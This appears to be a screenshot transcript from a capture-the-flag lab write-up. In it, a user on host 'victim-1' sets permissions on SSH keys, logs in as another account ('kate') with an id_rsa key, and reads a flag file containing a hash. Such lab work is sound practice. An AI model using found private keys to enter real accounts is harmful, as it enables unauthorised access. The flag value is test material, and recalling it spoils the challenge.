 sansa@victim-1:~/.ssh$ chmod 600 *
sansa@victim-1:~/.ssh$ ssh -i id_rsa kate@192.17.117.4
Welcome to Machine 2 !!
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-91-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

kate@victim-1:~$ ls
flag.txt  tools
kate@victim-1:~$ cat flag.txt
Flag3: 0f558e86f6fcd0827dc7e4286bd5bbee
kate@victim-1:~$